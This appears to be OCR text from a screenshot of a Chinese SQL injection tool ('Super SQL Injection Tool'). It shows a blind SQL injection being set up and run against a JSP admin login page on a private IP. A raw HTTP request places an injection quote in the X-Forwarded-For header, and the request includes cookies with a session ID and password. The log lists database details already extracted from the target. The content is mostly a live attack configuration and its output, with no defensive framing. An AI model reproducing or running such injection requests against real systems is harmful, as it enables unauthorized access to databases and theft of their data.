 超级SQL注入工具 v1.0 正式版 20180421
菜单 工具 系统设置 帮助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲注 线程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数据库: MySQL5 重试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
POST http://192.168.99.170:8080/JVApp/admin/logincheck.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.99.170:8080/JVApp/admin/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 35
Host: 192.168.99.170:8080
Connection: Keep-Alive
X-Forwarded-For: 1'
Pragma: no-cache
Cookie: loginName=admin; pass=accccccaa; JSESSIONID=E6135D739BB675EC569125F05BEAB69C;
JSESSIONID=59D7054799A2DD4025A819772D10C02C
username=aaa&password=aaa&from=test
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显示列: 2
Bool盲注取数据配置
判断方式: 关键字判断-Bool
是否反取判断值[盲注逻辑反转]
关键字: JVApp/mysql
查找关键字 验证关键字
日志
安装目录长度为-----: 40----2018/4/29 23:25:49
安装目录值为-----: C:\Program Files\MySQL\MySQL Server 5.0\----2018/4/29 23:25:52
数据目录长度为-----: 0----2018/4/29 23:25:52
数据目录值为-----: ----2018/4/29 23:25:52
运行时间: 16538s 当前线程: 0/1 数据库: 5/5 表数量: 5/5 数据获取: 7/8 状态: 未开始 进度: 0/0 已发包: 9669